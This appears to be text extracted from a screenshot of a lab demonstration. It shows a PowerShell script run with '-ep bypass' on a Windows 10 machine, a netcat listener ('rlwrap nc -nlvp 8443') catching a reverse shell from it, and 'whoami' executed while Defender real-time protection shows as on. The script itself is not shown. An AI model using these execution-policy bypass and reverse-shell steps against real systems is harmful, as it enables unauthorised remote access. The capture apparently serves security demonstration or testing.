 Recycle Bin
simplescript
Command Prompt - powershell  -ep bypass
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\devuser>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\devuser> .\Desktop\simplescript.ps1
True
PS C:\Users\devuser>
└─$ rlwrap nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 50850
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-2a8sd7s\devuser
C:\Windows\system32>
$_ #_
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device
You can turn off this setting for a short time before it turns back on
automatically.
On